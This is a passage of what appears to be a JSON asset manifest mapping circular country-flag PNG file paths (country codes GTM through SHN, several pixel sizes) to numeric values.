3.png":716398,"./flags-circular-1x/GTM_64x64.png":314120,"./flags-circular-1x/GTM_86x86.png":425136,"./flags-circular-1x/GUF_13x13.png":907156,"./flags-circular-1x/GUF_21x21.png":229674,"./flags-circular-1x/GUF_32x32.png":743146,"./flags-circular-1x/GUF_43x43.png":231958,"./flags-circular-1x/GUF_64x64.png":214992,"./flags-circular-1x/GUF_86x86.png":169880,"./flags-circular-1x/GUM_13x13.png":819551,"./flags-circular-1x/GUM_21x21.png":735593,"./flags-circular-1x/GUM_32x32.png":399549,"./flags-circular-1x/GUM_43x43.png":242517,"./flags-circular-1x/GUM_64x64.png":103291,"./flags-circular-1x/GUM_86x86.png":516491,"./flags-circular-1x/GUY_13x13.png":976715,"./flags-circular-1x/GUY_21x21.png":784149,"./flags-circular-1x/GUY_32x32.png":586409,"./flags-circular-1x/GUY_43x43.png":66993,"./flags-circular-1x/GUY_64x64.png":303687,"./flags-circular-1x/GUY_86x86.png":889287,"./flags-circular-1x/HKG_13x13.png":438092,"./flags-circular-1x/HKG_21x21.png":291138,"./flags-circular-1x/HKG_32x32.png":881282,"./flags-circular-1x/HKG_43x43.png":991630,"./flags-circular-1x/HKG_64x64.png":685352,"./flags-circular-1x/HKG_86x86.png":676304,"./flags-circular-1x/HMD_13x13.png":665165,"./flags-circular-1x/HMD_21x21.png":645103,"./flags-circular-1x/HMD_32x32.png":12707,"./flags-circular-1x/HMD_43x43.png":58587,"./flags-circular-1x/HMD_64x64.png":67585,"./flags-circular-1x/HMD_86x86.png":666233,"./flags-circular-1x/HND_13x13.png":552196,"./flags-circular-1x/HND_21x21.png":797338,"./flags-circular-1x/HND_32x32.png":581082,"./flags-circular-1x/HND_43x43.png":645190,"./flags-circular-1x/HND_64x64.png":316672,"./flags-circular-1x/HND_86x86.png":566984,"./flags-circular-1x/HRV_13x13.png":40926,"./flags-circular-1x/HRV_21x21.png":261804,"./flags-circular-1x/HRV_32x32.png":280596,"./flags-circular-1x/HRV_43x43.png":403040,"./flags-circular-1x/HRV_64x64.png":419698,"./flags-circular-1x/HRV_86x86.png":964266,"./flags-circular-1x/HTI_13x13.png":722511,"./flags-circular-1x/HTI_21x21.png":772761,"./flags-circular-1x/HTI_32x32.png":210797,"./flags-circular-1x/HTI_43x43.png":180485,"./flags-circular-1x/HTI_64x64.png":86443,"./flags-circular-1x/HTI_86x86.png":391867,"./flags-circular-1x/HUN_13x13.png":400091,"./flags-circular-1x/HUN_21x21.png":706917,"./flags-circular-1x/HUN_32x32.png":178553,"./flags-circular-1x/HUN_43x43.png":977665,"./flags-circular-1x/HUN_64x64.png":62615,"./flags-circular-1x/HUN_86x86.png":918487,"./flags-circular-1x/IDN_13x13.png":490549,"./flags-circular-1x/IDN_21x21.png":117527,"./flags-circular-1x/IDN_32x32.png":144043,"./flags-circular-1x/IDN_43x43.png":518019,"./flags-circular-1x/IDN_64x64.png":552521,"./flags-circular-1x/IDN_86x86.png":279361,"./flags-circular-1x/IMN_13x13.png":713058,"./flags-circular-1x/IMN_21x21.png":842576,"./flags-circular-1x/IMN_32x32.png":752552,"./flags-circular-1x/IMN_43x43.png":329316,"./flags-circular-1x/IMN_64x64.png":891526,"./flags-circular-1x/IMN_86x86.png":569950,"./flags-circular-1x/IND_13x13.png":153725,"./flags-circular-1x/IND_21x21.png":279839,"./flags-circular-1x/IND_32x32.png":108435,"./flags-circular-1x/IND_43x43.png":508235,"./flags-circular-1x/IND_64x64.png":412657,"./flags-circular-1x/IND_86x86.png":281449,"./flags-circular-1x/IOT_13x13.png":276974,"./flags-circular-1x/IOT_21x21.png":427260,"./flags-circular-1x/IOT_32x32.png":218852,"./flags-circular-1x/IOT_43x43.png":965488,"./flags-circular-1x/IOT_64x64.png":193730,"./flags-circular-1x/IOT_86x86.png":824058,"./flags-circular-1x/IRL_13x13.png":315593,"./flags-circular-1x/IRL_21x21.png":34107,"./flags-circular-1x/IRL_32x32.png":314623,"./flags-circular-1x/IRL_43x43.png":425095,"./flags-circular-1x/IRL_64x64.png":100013,"./flags-circular-1x/IRL_86x86.png":986613,"./flags-circular-1x/IRN_13x13.png":67319,"./flags-circular-1x/IRN_21x21.png":985857,"./flags-circular-1x/IRN_32x32.png":707029,"./flags-circular-1x/IRN_43x43.png":686093,"./flags-circular-1x/IRN_64x64.png":231123,"./flags-circular-1x/IRN_86x86.png":94915,"./flags-circular-1x/IRQ_13x13.png":631464,"./flags-circular-1x/IRQ_21x21.png":664910,"./flags-circular-1x/IRQ_32x32.png":25358,"./flags-circular-1x/IRQ_43x43.png":646362,"./flags-circular-1x/IRQ_64x64.png":294980,"./flags-circular-1x/IRQ_86x86.png":468652,"./flags-circular-1x/ISL_13x13.png":108362,"./flags-circular-1x/ISL_21x21.png":414808,"./flags-circular-1x/ISL_32x32.png":194448,"./flags-circular-1x/ISL_43x43.png":306188,"./flags-circular-1x/ISL_64x64.png":670446,"./flags-circular-1x/ISL_86x86.png":795814,"./flags-circular-1x/ISR_13x13.png":971960,"./flags-circular-1x/ISR_21x21.png":682654,"./flags-circular-1x/ISR_32x32.png":413470,"./flags-circular-1x/ISR_43x43.png":263082,"./flags-circular-1x/ISR_64x64.png":872148,"./flags-circular-1x/ISR_86x86.png":16764,"./flags-circular-1x/ITA_13x13.png":361522,"./flags-circular-1x/ITA_21x21.png":727008,"./flags-circular-1x/ITA_32x32.png":955448,"./flags-circular-1x/ITA_43x43.png":880692,"./flags-circular-1x/ITA_64x64.png":71894,"./flags-circular-1x/ITA_86x86.png":378734,"./flags-circular-1x/JAM_13x13.png":548310,"./flags-circular-1x/JAM_21x21.png":384356,"./flags-circular-1x/JAM_32x32.png":663660,"./flags-circular-1x/JAM_43x43.png":668504,"./flags-circular-1x/JAM_64x64.png":776330,"./flags-circular-1x/JAM_86x86.png":427458,"./flags-circular-1x/JEY_13x13.png":745326,"./flags-circular-1x/JEY_21x21.png":200060,"./flags-circular-1x/JEY_32x32.png":687204,"./flags-circular-1x/JEY_43x43.png":857136,"./flags-circular-1x/JEY_64x64.png":932354,"./flags-circular-1x/JEY_86x86.png":292410,"./flags-circular-1x/JOR_13x13.png":704371,"./flags-circular-1x/JOR_21x21.png":915997,"./flags-circular-1x/JOR_32x32.png":966801,"./flags-circular-1x/JOR_43x43.png":812217,"./flags-circular-1x/JOR_64x64.png":631868,"./flags-circular-1x/JOR_86x86.png":743759,"./flags-circular-1x/JPN_13x13.png":664842,"./flags-circular-1x/JPN_21x21.png":453464,"./flags-circular-1x/JPN_32x32.png":126608,"./flags-circular-1x/JPN_43x43.png":111500,"./flags-circular-1x/JPN_64x64.png":356526,"./flags-circular-1x/JPN_86x86.png":106214,"./flags-circular-1x/KAZ_13x13.png":720680,"./flags-circular-1x/KAZ_21x21.png":661454,"./flags-circular-1x/KAZ_32x32.png":572046,"./flags-circular-1x/KAZ_43x43.png":66202,"./flags-circular-1x/KAZ_64x64.png":855492,"./flags-circular-1x/KAZ_86x86.png":372140,"./flags-circular-1x/KEN_13x13.png":150512,"./flags-circular-1x/KEN_21x21.png":442678,"./flags-circular-1x/KEN_32x32.png":493942,"./flags-circular-1x/KEN_43x43.png":798274,"./flags-circular-1x/KEN_64x64.png":803532,"./flags-circular-1x/KEN_86x86.png":650292,"./flags-circular-1x/KGZ_13x13.png":836398,"./flags-circular-1x/KGZ_21x21.png":774780,"./flags-circular-1x/KGZ_32x32.png":261924,"./flags-circular-1x/KGZ_43x43.png":948208,"./flags-circular-1x/KGZ_64x64.png":507074,"./flags-circular-1x/KGZ_86x86.png":867130,"./flags-circular-1x/KHM_13x13.png":529844,"./flags-circular-1x/KHM_21x21.png":620554,"./flags-circular-1x/KHM_32x32.png":507146,"./flags-circular-1x/KHM_43x43.png":924470,"./flags-circular-1x/KHM_64x64.png":779248,"./flags-circular-1x/KHM_86x86.png":693944,"./flags-circular-1x/KIR_13x13.png":659224,"./flags-circular-1x/KIR_21x21.png":735614,"./flags-circular-1x/KIR_32x32.png":813054,"./flags-circular-1x/KIR_43x43.png":157770,"./flags-circular-1x/KIR_64x64.png":998644,"./flags-circular-1x/KIR_86x86.png":523164,"./flags-circular-1x/KNA_13x13.png":860178,"./flags-circular-1x/KNA_21x21.png":951232,"./flags-circular-1x/KNA_32x32.png":178648,"./flags-circular-1x/KNA_43x43.png":261140,"./flags-circular-1x/KNA_64x64.png":649014,"./flags-circular-1x/KNA_86x86.png":947022,"./flags-circular-1x/KOR_13x13.png":171998,"./flags-circular-1x/KOR_21x21.png":392876,"./flags-circular-1x/KOR_32x32.png":954196,"./flags-circular-1x/KOR_43x43.png":957408,"./flags-circular-1x/KOR_64x64.png":375922,"./flags-circular-1x/KOR_86x86.png":637866,"./flags-circular-1x/KWT_13x13.png":502148,"./flags-circular-1x/KWT_21x21.png":263642,"./flags-circular-1x/KWT_32x32.png":47386,"./flags-circular-1x/KWT_43x43.png":111494,"./flags-circular-1x/KWT_64x64.png":266624,"./flags-circular-1x/KWT_86x86.png":516936,"./flags-circular-1x/LAO_13x13.png":370278,"./flags-circular-1x/LAO_21x21.png":645556,"./flags-circular-1x/LAO_32x32.png":706492,"./flags-circular-1x/LAO_43x43.png":432872,"./flags-circular-1x/LAO_64x64.png":871322,"./flags-circular-1x/LAO_86x86.png":979346,"./flags-circular-1x/LBN_13x13.png":767010,"./flags-circular-1x/LBN_21x21.png":145360,"./flags-circular-1x/LBN_32x32.png":349032,"./flags-circular-1x/LBN_43x43.png":878180,"./flags-circular-1x/LBN_64x64.png":347334,"./flags-circular-1x/LBN_86x86.png":872734,"./flags-circular-1x/LBR_13x13.png":553654,"./flags-circular-1x/LBR_21x21.png":26180,"./flags-circular-1x/LBR_32x32.png":951756,"./flags-circular-1x/LBR_43x43.png":638712,"./flags-circular-1x/LBR_64x64.png":558826,"./flags-circular-1x/LBR_86x86.png":598242,"./flags-circular-1x/LBY_13x13.png":388237,"./flags-circular-1x/LBY_21x21.png":368175,"./flags-circular-1x/LBY_32x32.png":735779,"./flags-circular-1x/LBY_43x43.png":781659,"./flags-circular-1x/LBY_64x64.png":790657,"./flags-circular-1x/LBY_86x86.png":389305,"./flags-circular-1x/LCA_13x13.png":56586,"./flags-circular-1x/LCA_21x21.png":363032,"./flags-circular-1x/LCA_32x32.png":142672,"./flags-circular-1x/LCA_43x43.png":254412,"./flags-circular-1x/LCA_64x64.png":618670,"./flags-circular-1x/LCA_86x86.png":227686,"./flags-circular-1x/LIE_13x13.png":10192,"./flags-circular-1x/LIE_21x21.png":617814,"./flags-circular-1x/LIE_32x32.png":952086,"./flags-circular-1x/LIE_43x43.png":304034,"./flags-circular-1x/LIE_64x64.png":239916,"./flags-circular-1x/LIE_86x86.png":712084,"./flags-circular-1x/LKA_13x13.png":798082,"./flags-circular-1x/LKA_21x21.png":910832,"./flags-circular-1x/LKA_32x32.png":944264,"./flags-circular-1x/LKA_43x43.png":897796,"./flags-circular-1x/LKA_64x64.png":142950,"./flags-circular-1x/LKA_86x86.png":31934,"./flags-circular-1x/LSO_13x13.png":495256,"./flags-circular-1x/LSO_21x21.png":690494,"./flags-circular-1x/LSO_32x32.png":508414,"./flags-circular-1x/LSO_43x43.png":959626,"./flags-circular-1x/LSO_64x64.png":800500,"./flags-circular-1x/LSO_86x86.png":478044,"./flags-circular-1x/LTU_13x13.png":862791,"./flags-circular-1x/LTU_21x21.png":179089,"./flags-circular-1x/LTU_32x32.png":286949,"./flags-circular-1x/LTU_43x43.png":937373,"./flags-circular-1x/LTU_64x64.png":642723,"./flags-circular-1x/LTU_86x86.png":980563,"./flags-circular-1x/LUX_13x13.png":317501,"./flags-circular-1x/LUX_21x21.png":737311,"./flags-circular-1x/LUX_32x32.png":399059,"./flags-circular-1x/LUX_43x43.png":58763,"./flags-circular-1x/LUX_64x64.png":576433,"./flags-circular-1x/LUX_86x86.png":712745,"./flags-circular-1x/LVA_13x13.png":56265,"./flags-circular-1x/LVA_21x21.png":211899,"./flags-circular-1x/LVA_32x32.png":385919,"./flags-circular-1x/LVA_43x43.png":191943,"./flags-circular-1x/LVA_64x64.png":735277,"./flags-circular-1x/LVA_86x86.png":57909,"./flags-circular-1x/MAC_13x13.png":860547,"./flags-circular-1x/MAC_21x21.png":638125,"./flags-circular-1x/MAC_32x32.png":299873,"./flags-circular-1x/MAC_43x43.png":477577,"./flags-circular-1x/MAC_64x64.png":397663,"./flags-circular-1x/MAC_86x86.png":872607,"./flags-circular-1x/MAF_13x13.png":506922,"./flags-circular-1x/MAF_21x21.png":906936,"./flags-circular-1x/MAF_32x32.png":984816,"./flags-circular-1x/MAF_43x43.png":836460,"./flags-circular-1x/MAF_64x64.png":793422,"./flags-circular-1x/MAF_86x86.png":369734,"./flags-circular-1x/MAR_13x13.png":90694,"./flags-circular-1x/MAR_21x21.png":179284,"./flags-circular-1x/MAR_32x32.png":667100,"./flags-circular-1x/MAR_43x43.png":94472,"./flags-circular-1x/MAR_64x64.png":214010,"./flags-circular-1x/MAR_86x86.png":669234,"./flags-circular-1x/MCO_13x13.png":180885,"./flags-circular-1x/MCO_21x21.png":428599,"./flags-circular-1x/MCO_32x32.png":887499,"./flags-circular-1x/MCO_43x43.png":82595,"./flags-circular-1x/MCO_64x64.png":908265,"./flags-circular-1x/MCO_86x86.png":509089,"./flags-circular-1x/MDA_13x13.png":316670,"./flags-circular-1x/MDA_21x21.png":377164,"./flags-circular-1x/MDA_32x32.png":224692,"./flags-circular-1x/MDA_43x43.png":730816,"./flags-circular-1x/MDA_64x64.png":411794,"./flags-circular-1x/MDA_86x86.png":700938,"./flags-circular-1x/MDG_13x13.png":735340,"./flags-circular-1x/MDG_21x21.png":663650,"./flags-circular-1x/MDG_32x32.png":24098,"./flags-circular-1x/MDG_43x43.png":629550,"./flags-circular-1x/MDG_64x64.png":955016,"./flags-circular-1x/MDG_86x86.png":761584,"./flags-circular-1x/MDV_13x13.png":49265,"./flags-circular-1x/MDV_21x21.png":832355,"./flags-circular-1x/MDV_32x32.png":740839,"./flags-circular-1x/MDV_43x43.png":97103,"./flags-circular-1x/MDV_64x64.png":861589,"./flags-circular-1x/MDV_86x86.png":482845,"./flags-circular-1x/MEX_13x13.png":370060,"./flags-circular-1x/MEX_21x21.png":223106,"./flags-circular-1x/MEX_32x32.png":813250,"./flags-circular-1x/MEX_43x43.png":923598,"./flags-circular-1x/MEX_64x64.png":617320,"./flags-circular-1x/MEX_86x86.png":91920,"./flags-circular-1x/MHL_13x13.png":904291,"./flags-circular-1x/MHL_21x21.png":498189,"./flags-circular-1x/MHL_32x32.png":68161,"./flags-circular-1x/MHL_43x43.png":148969,"./flags-circular-1x/MHL_64x64.png":333247,"./flags-circular-1x/MHL_86x86.png":667519,"./flags-circular-1x/MKD_13x13.png":230182,"./flags-circular-1x/MKD_21x21.png":47988,"./flags-circular-1x/MKD_32x32.png":283772,"./flags-circular-1x/MKD_43x43.png":504680,"./flags-circular-1x/MKD_64x64.png":493658,"./flags-circular-1x/MKD_86x86.png":932306,"./flags-circular-1x/MLI_13x13.png":739038,"./flags-circular-1x/MLI_21x21.png":959916,"./flags-circular-1x/MLI_32x32.png":978708,"./flags-circular-1x/MLI_43x43.png":101152,"./flags-circular-1x/MLI_64x64.png":117810,"./flags-circular-1x/MLI_86x86.png":662378,"./flags-circular-1x/MLT_13x13.png":624759,"./flags-circular-1x/MLT_21x21.png":26945,"./flags-circular-1x/MLT_32x32.png":748117,"./flags-circular-1x/MLT_43x43.png":727181,"./flags-circular-1x/MLT_64x64.png":272211,"./flags-circular-1x/MLT_86x86.png":652355,"./flags-circular-1x/MMR_13x13.png":736738,"./flags-circular-1x/MMR_21x21.png":115088,"./flags-circular-1x/MMR_32x32.png":318760,"./flags-circular-1x/MMR_43x43.png":847908,"./flags-circular-1x/MMR_64x64.png":317062,"./flags-circular-1x/MMR_86x86.png":842462,"./flags-circular-1x/MNE_13x13.png":129244,"./flags-circular-1x/MNE_21x21.png":430610,"./flags-circular-1x/MNE_32x32.png":764882,"./flags-circular-1x/MNE_43x43.png":538590,"./flags-circular-1x/MNE_64x64.png":428216,"./flags-circular-1x/MNE_86x86.png":646560,"./flags-circular-1x/MNG_13x13.png":369538,"./flags-circular-1x/MNG_21x21.png":292336,"./flags-circular-1x/MNG_32x32.png":113864,"./flags-circular-1x/MNG_43x43.png":797124,"./flags-circular-1x/MNG_64x64.png":444134,"./flags-circular-1x/MNG_86x86.png":637566,"./flags-circular-1x/MNP_13x13.png":953581,"./flags-circular-1x/MNP_21x21.png":687759,"./flags-circular-1x/MNP_32x32.png":836227,"./flags-circular-1x/MNP_43x43.png":612411,"./flags-circular-1x/MNP_64x64.png":236385,"./flags-circular-1x/MNP_86x86.png":339929,"./flags-circular-1x/MOZ_13x13.png":811760,"./flags-circular-1x/MOZ_21x21.png":77750,"./flags-circular-1x/MOZ_32x32.png":438198,"./flags-circular-1x/MOZ_43x43.png":790146,"./flags-circular-1x/MOZ_64x64.png":372108,"./flags-circular-1x/MOZ_86x86.png":721396,"./flags-circular-1x/MRT_13x13.png":466413,"./flags-circular-1x/MRT_21x21.png":200591,"./flags-circular-1x/MRT_32x32.png":349059,"./flags-circular-1x/MRT_43x43.png":125243,"./flags-circular-1x/MRT_64x64.png":749217,"./flags-circular-1x/MRT_86x86.png":336409,"./flags-circular-1x/MSR_13x13.png":281564,"./flags-circular-1x/MSR_21x21.png":582930,"./flags-circular-1x/MSR_32x32.png":400850,"./flags-circular-1x/MSR_43x43.png":690910,"./flags-circular-1x/MSR_64x64.png":580536,"./flags-circular-1x/MSR_86x86.png":282528,"./flags-circular-1x/MTQ_13x13.png":772094,"./flags-circular-1x/MTQ_21x21.png":256268,"./flags-circular-1x/MTQ_32x32.png":386420,"./flags-circular-1x/MTQ_43x43.png":279296,"./flags-circular-1x/MTQ_64x64.png":748370,"./flags-circular-1x/MTQ_86x86.png":3338,"./flags-circular-1x/MUS_13x13.png":456279,"./flags-circular-1x/MUS_21x21.png":961889,"./flags-circular-1x/MUS_32x32.png":569589,"./flags-circular-1x/MUS_43x43.png":379501,"./flags-circular-1x/MUS_64x64.png":984307,"./flags-circular-1x/MUS_86x86.png":457699,"./flags-circular-1x/MWI_13x13.png":788043,"./flags-circular-1x/MWI_21x21.png":595477,"./flags-circular-1x/MWI_32x32.png":397737,"./flags-circular-1x/MWI_43x43.png":878321,"./flags-circular-1x/MWI_64x64.png":115015,"./flags-circular-1x/MWI_86x86.png":700615,"./flags-circular-1x/MYS_13x13.png":527451,"./flags-circular-1x/MYS_21x21.png":270309,"./flags-circular-1x/MYS_32x32.png":179065,"./flags-circular-1x/MYS_43x43.png":414209,"./flags-circular-1x/MYS_64x64.png":922455,"./flags-circular-1x/MYS_86x86.png":106199,"./flags-circular-1x/MYT_13x13.png":504988,"./flags-circular-1x/MYT_21x21.png":687506,"./flags-circular-1x/MYT_32x32.png":764946,"./flags-circular-1x/MYT_43x43.png":385630,"./flags-circular-1x/MYT_64x64.png":402104,"./flags-circular-1x/MYT_86x86.png":847923,"./flags-circular-1x/NAM_13x13.png":327074,"./flags-circular-1x/NAM_21x21.png":940240,"./flags-circular-1x/NAM_32x32.png":850216,"./flags-circular-1x/NAM_43x43.png":943332,"./flags-circular-1x/NAM_64x64.png":989190,"./flags-circular-1x/NAM_86x86.png":183966,"./flags-circular-1x/NCL_13x13.png":734649,"./flags-circular-1x/NCL_21x21.png":815211,"./flags-circular-1x/NCL_32x32.png":9967,"./flags-circular-1x/NCL_43x43.png":957623,"./flags-circular-1x/NCL_64x64.png":743645,"./flags-circular-1x/NCL_86x86.png":485541,"./flags-circular-1x/NER_13x13.png":325985,"./flags-circular-1x/NER_21x21.png":702035,"./flags-circular-1x/NER_32x32.png":323287,"./flags-circular-1x/NER_43x43.png":118335,"./flags-circular-1x/NER_64x64.png":77381,"./flags-circular-1x/NER_86x86.png":615693,"./flags-circular-1x/NFK_13x13.png":277697,"./flags-circular-1x/NFK_21x21.png":859891,"./flags-circular-1x/NFK_32x32.png":326135,"./flags-circular-1x/NFK_43x43.png":751071,"./flags-circular-1x/NFK_64x64.png":522661,"./flags-circular-1x/NFK_86x86.png":94573,"./flags-circular-1x/NGA_13x13.png":734356,"./flags-circular-1x/NGA_21x21.png":432554,"./flags-circular-1x/NGA_32x32.png":814442,"./flags-circular-1x/NGA_43x43.png":363606,"./flags-circular-1x/NGA_64x64.png":312464,"./flags-circular-1x/NGA_86x86.png":301528,"./flags-circular-1x/NIC_13x13.png":337976,"./flags-circular-1x/NIC_21x21.png":48670,"./flags-circular-1x/NIC_32x32.png":779486,"./flags-circular-1x/NIC_43x43.png":629098,"./flags-circular-1x/NIC_64x64.png":238164,"./flags-circular-1x/NIC_86x86.png":382780,"./flags-circular-1x/NIU_13x13.png":606194,"./flags-circular-1x/NIU_21x21.png":971680,"./flags-circular-1x/NIU_32x32.png":200120,"./flags-circular-1x/NIU_43x43.png":125364,"./flags-circular-1x/NIU_64x64.png":316566,"./flags-circular-1x/NIU_86x86.png":139758,"./flags-circular-1x/NLD_13x13.png":129364,"./flags-circular-1x/NLD_21x21.png":311210,"./flags-circular-1x/NLD_32x32.png":693098,"./flags-circular-1x/NLD_43x43.png":242262,"./flags-circular-1x/NLD_64x64.png":191120,"./flags-circular-1x/NLD_86x86.png":180184,"./flags-circular-1x/NOR_13x13.png":537007,"./flags-circular-1x/NOR_21x21.png":238841,"./flags-circular-1x/NOR_32x32.png":994637,"./flags-circular-1x/NOR_43x43.png":296293,"./flags-circular-1x/NOR_64x64.png":549707,"./flags-circular-1x/NOR_86x86.png":461467,"./flags-circular-1x/NPL_13x13.png":399392,"./flags-circular-1x/NPL_21x21.png":901478,"./flags-circular-1x/NPL_32x32.png":555622,"./flags-circular-1x/NPL_43x43.png":908914,"./flags-circular-1x/NPL_64x64.png":500988,"./flags-circular-1x/NPL_86x86.png":840228,"./flags-circular-1x/NRU_13x13.png":990527,"./flags-circular-1x/NRU_21x21.png":120521,"./flags-circular-1x/NRU_32x32.png":973085,"./flags-circular-1x/NRU_43x43.png":273525,"./flags-circular-1x/NRU_64x64.png":387163,"./flags-circular-1x/NRU_86x86.png":84459,"./flags-circular-1x/NZL_13x13.png":616194,"./flags-circular-1x/NZL_21x21.png":728944,"./flags-circular-1x/NZL_32x32.png":762376,"./flags-circular-1x/NZL_43x43.png":715908,"./flags-circular-1x/NZL_64x64.png":444710,"./flags-circular-1x/NZL_86x86.png":850046,"./flags-circular-1x/OMN_13x13.png":683612,"./flags-circular-1x/OMN_21x21.png":866130,"./flags-circular-1x/OMN_32x32.png":943570,"./flags-circular-1x/OMN_43x43.png":564254,"./flags-circular-1x/OMN_64x64.png":580728,"./flags-circular-1x/OMN_86x86.png":732576,"./flags-circular-1x/PAK_13x13.png":966174,"./flags-circular-1x/PAK_21x21.png":187052,"./flags-circular-1x/PAK_32x32.png":689492,"./flags-circular-1x/PAK_43x43.png":811936,"./flags-circular-1x/PAK_64x64.png":344946,"./flags-circular-1x/PAK_86x86.png":889514,"./flags-circular-1x/PAN_13x13.png":380047,"./flags-circular-1x/PAN_21x21.png":136601,"./flags-circular-1x/PAN_32x32.png":894509,"./flags-circular-1x/PAN_43x43.png":591941,"./flags-circular-1x/PAN_64x64.png":357227,"./flags-circular-1x/PAN_86x86.png":205179,"./flags-circular-1x/PCN_13x13.png":493145,"./flags-circular-1x/PCN_21x21.png":669707,"./flags-circular-1x/PCN_32x32.png":361295,"./flags-circular-1x/PCN_43x43.png":316375,"./flags-circular-1x/PCN_64x64.png":580605,"./flags-circular-1x/PCN_86x86.png":635461,"./flags-circular-1x/PER_13x13.png":88287,"./flags-circular-1x/PER_21x21.png":461801,"./flags-circular-1x/PER_32x32.png":374589,"./flags-circular-1x/PER_43x43.png":251733,"./flags-circular-1x/PER_64x64.png":702651,"./flags-circular-1x/PER_86x86.png":949003,"./flags-circular-1x/PHL_13x13.png":858442,"./flags-circular-1x/PHL_21x21.png":164888,"./flags-circular-1x/PHL_32x32.png":944528,"./flags-circular-1x/PHL_43x43.png":539916,"./flags-circular-1x/PHL_64x64.png":420526,"./flags-circular-1x/PHL_86x86.png":29542,"./flags-circular-1x/PLW_13x13.png":453541,"./flags-circular-1x/PLW_21x21.png":670727,"./flags-circular-1x/PLW_32x32.png":763611,"./flags-circular-1x/PLW_43x43.png":157747,"./flags-circular-1x/PLW_64x64.png":570425,"./flags-circular-1x/PLW_86x86.png":680817,"./flags-circular-1x/PNG_13x13.png":126527,"./flags-circular-1x/PNG_21x21.png":846665,"./flags-circular-1x/PNG_32x32.png":592733,"./flags-circular-1x/PNG_43x43.png":33845,"./flags-circular-1x/PNG_64x64.png":240155,"./flags-circular-1x/PNG_86x86.png":268075,"./flags-circular-1x/POL_13x13.png":415203,"./flags-circular-1x/POL_21x21.png":856077,"./flags-circular-1x/POL_32x32.png":50369,"./flags-circular-1x/POL_43x43.png":197673,"./flags-circular-1x/POL_64x64.png":267455,"./flags-circular-1x/POL_86x86.png":742399,"./flags-circular-1x/PRI_13x13.png":980193,"./flags-circular-1x/PRI_21x21.png":356243,"./flags-circular-1x/PRI_32x32.png":977495,"./flags-circular-1x/PRI_43x43.png":772543,"./flags-circular-1x/PRI_64x64.png":247941,"./flags-circular-1x/PRI_86x86.png":269901,"./flags-circular-1x/PRK_13x13.png":551279,"./flags-circular-1x/PRK_21x21.png":970489,"./flags-circular-1x/PRK_32x32.png":975117,"./flags-circular-1x/PRK_43x43.png":324389,"./flags-circular-1x/PRK_64x64.png":35275,"./flags-circular-1x/PRK_86x86.png":582619,"./flags-circular-1x/PRT_13x13.png":843024,"./flags-circular-1x/PRT_21x21.png":450646,"./flags-circular-1x/PRT_32x32.png":268566,"./flags-circular-1x/PRT_43x43.png":136866,"./flags-circular-1x/PRT_64x64.png":72748,"./flags-circular-1x/PRT_86x86.png":544916,"./flags-circular-1x/PRY_13x13.png":638705,"./flags-circular-1x/PRY_21x21.png":938147,"./flags-circular-1x/PRY_32x32.png":846631,"./flags-circular-1x/PRY_43x43.png":202895,"./flags-circular-1x/PRY_64x64.png":967381,"./flags-circular-1x/PRY_86x86.png":72285,"./flags-circular-1x/PSE_13x13.png":81698,"./flags-circular-1x/PSE_21x21.png":943696,"./flags-circular-1x/PSE_32x32.png":663720,"./flags-circular-1x/PSE_43x43.png":676516,"./flags-circular-1x/PSE_64x64.png":662022,"./flags-circular-1x/PSE_86x86.png":187422,"./flags-circular-1x/PYF_13x13.png":672623,"./flags-circular-1x/PYF_21x21.png":91833,"./flags-circular-1x/PYF_32x32.png":96461,"./flags-circular-1x/PYF_43x43.png":445733,"./flags-circular-1x/PYF_64x64.png":156619,"./flags-circular-1x/PYF_86x86.png":187611,"./flags-circular-1x/QAT_13x13.png":492272,"./flags-circular-1x/QAT_21x21.png":758262,"./flags-circular-1x/QAT_32x32.png":118710,"./flags-circular-1x/QAT_43x43.png":987010,"./flags-circular-1x/QAT_64x64.png":52620,"./flags-circular-1x/QAT_86x86.png":401908,"./flags-circular-1x/REU_13x13.png":175362,"./flags-circular-1x/REU_21x21.png":804464,"./flags-circular-1x/REU_32x32.png":321544,"./flags-circular-1x/REU_43x43.png":275076,"./flags-circular-1x/REU_64x64.png":520230,"./flags-circular-1x/REU_86x86.png":409214,"./flags-circular-1x/ROU_13x13.png":351084,"./flags-circular-1x/ROU_21x21.png":279394,"./flags-circular-1x/ROU_32x32.png":639842,"./flags-circular-1x/ROU_43x43.png":245294,"./flags-circular-1x/ROU_64x64.png":570760,"./flags-circular-1x/ROU_86x86.png":377328,"./flags-circular-1x/RUS_13x13.png":588584,"./flags-circular-1x/RUS_21x21.png":529358,"./flags-circular-1x/RUS_32x32.png":439950,"./flags-circular-1x/RUS_43x43.png":934106,"./flags-circular-1x/RUS_64x64.png":723396,"./flags-circular-1x/RUS_86x86.png":240044,"./flags-circular-1x/RWA_13x13.png":537744,"./flags-circular-1x/RWA_21x21.png":851670,"./flags-circular-1x/RWA_32x32.png":445462,"./flags-circular-1x/RWA_43x43.png":80418,"./flags-circular-1x/RWA_64x64.png":580268,"./flags-circular-1x/RWA_86x86.png":782164,"./flags-circular-1x/SAU_13x13.png":810127,"./flags-circular-1x/SAU_21x21.png":50329,"./flags-circular-1x/SAU_32x32.png":324589,"./flags-circular-1x/SAU_43x43.png":22021,"./flags-circular-1x/SAU_64x64.png":787307,"./flags-circular-1x/SAU_86x86.png":635259,"./flags-circular-1x/SDN_13x13.png":274875,"./flags-circular-1x/SDN_21x21.png":123845,"./flags-circular-1x/SDN_32x32.png":280025,"./flags-circular-1x/SDN_43x43.png":116769,"./flags-circular-1x/SDN_64x64.png":980727,"./flags-circular-1x/SDN_86x86.png":566327,"./flags-circular-1x/SEN_13x13.png":677832,"./flags-circular-1x/SEN_21x21.png":988590,"./flags-circular-1x/SEN_32x32.png":159086,"./flags-circular-1x/SEN_43x43.png":470714,"./flags-circular-1x/SEN_64x64.png":777444,"./flags-circular-1x/SEN_86x86.png":337868,"./flags-circular-1x/SGP_13x13.png":791608,"./flags-circular-1x/SGP_21x21.png":502302,"./flags-circular-1x/SGP_32x32.png":233118,"./flags-circular-1x/SGP_43x43.png":566378,"./flags-circular-1x/SGP_64x64.png":175444,"./flags-circular-1x/SGP_86x86.png":836412,"./flags-circular-1x/SGS_13x13.png":794971,"./flags-circular-1x/SGS_21x21.png":54181,"./flags-circular-1x/SGS_32x32.png":446585,"./flags-circular-1x/SGS_43x43.png":198081,"./flags-circular-1x/SGS_64x64.png":189975,"./flags-circular-1x/SGS_86x86.png":890071,"./flags-circular-1x/SHN_13x13.png":258911,"./flags-circular-1x/SHN_21x21.png":174953,"./flags-circular-1x/SHN_32x32.png":838909,"./flags-circular-1x/SHN_43x43.png":681877,"./flags-circular-1x/SHN_64x64.png":542651